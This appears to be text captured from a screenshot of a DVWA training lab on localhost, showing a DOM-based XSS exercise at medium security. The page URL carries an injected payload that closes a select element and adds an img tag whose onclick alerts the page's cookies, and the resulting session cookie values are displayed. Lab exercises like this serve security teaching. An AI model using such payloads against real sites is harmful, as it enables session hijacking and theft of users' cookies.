 localhost/DVWA/vulnerabilities/xss_d/?default=</select><img%20src="#"%20onclick=alert(document.cookie)>
localhost says
_xsrf=2|e263fab6|b3a47c4f1c437368df6b598d36a77dc1|1736247458;
PHPSESSID=osit4r2fh51rvjl7236f6sa81j; security=medium
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/